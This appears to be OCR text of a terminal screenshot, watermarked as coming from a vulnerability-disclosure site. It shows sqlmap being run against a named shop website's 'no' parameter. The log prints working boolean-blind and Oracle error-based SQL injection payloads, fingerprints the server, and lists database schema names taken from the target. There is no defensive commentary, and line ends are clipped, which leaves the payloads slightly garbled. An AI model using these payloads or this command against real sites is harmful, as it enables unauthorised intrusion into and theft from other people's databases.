 [root@Hacker~]# Sqlmap -u http://www.hyqmyjj.com/shop_index.asp?no=51 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:25:03
[20:25:04] [INFO] resuming back-end DBMS 'oracle'
[20:25:04] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: no
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: no=51' AND 2590=2590 AND 'XXyX'='XXyX
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: no=51' AND 1117=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(117)||
HR(111)||CHR(107)||CHR(58)||(SELECT (CASE WHEN (1117=1117) THEN 1 ELSE 0 END) F
OM DUAL)||CHR(58)||CHR(116)||CHR(110)||CHR(116)||CHR(58)||CHR(62))) FROM DUAL)
ND 'COmd'='COmd
---
[20:25:08] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[20:25:08] [WARNING] schema names are going to be used on Oracle for enumeratio
as the counterpart to database names on other DBMSes
[20:25:08] [INFO] fetching database (schema) names
[20:25:08] [INFO] heuristics detected web page charset 'GB2312'
[20:25:08] [INFO] the SQL query used returns 25 entries
[20:25:09] [INFO] retrieved: CTXSYS
[20:25:09] [INFO] retrieved: HR
[20:25:09] [INFO] retrieved: MDSYS
[20:25:09] [INFO] retrieved: ODM
[20:25:09] [INFO] retrieved: ODM_MTR
[20:25:10] [INFO] retrieved: OE
[20:25:10] [INFO] retrieved: OLAPSYS
[20:25:10] [INFO] retrieved: ORDSYS
www.wooyun.org